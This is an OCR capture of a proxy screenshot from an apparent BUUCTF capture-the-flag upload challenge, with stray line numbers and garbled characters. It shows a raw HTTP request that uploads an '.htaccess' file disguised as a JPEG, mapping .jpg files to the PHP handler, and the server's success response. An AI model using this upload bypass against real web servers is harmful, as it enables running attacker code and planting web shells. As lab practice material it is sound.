 POST / HTTP/1.1
2 Host: d67f98ea-0128-47ac-889d-cd2bb7461fb7.node5.buuoj.cn:81
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://d67f98ea-0128-47ac-889d-cd2bb7461fb7.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9un6ObOmmGAcskEg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
0 Referer:
http://d67f98ea-0128-47ac-889d-cd2bb7461fb7.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=e703d35a0f14422d4b69ae2f5c7b4cb0
4 Connection: close
5
6 ------WebKitFormBoundary9un6ObOmmGAcskEg
7 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
8 Content-Type: image/jpeg
9
0 AddType application/x-httpd-php.jpg
1
2 ------WebKitFormBoundary9un6ObOmmGAcskEg
3 Content-Disposition: form-data; name="submit"
4
5 □□
6 ------WebKitFormBoundary9un6ObOmmGAcskEg--
7
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 04 Apr 2024 06:14:29 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/be546f7df6c9c28bad5cddbe23cb35dc/.htacces
succesfully uploaded!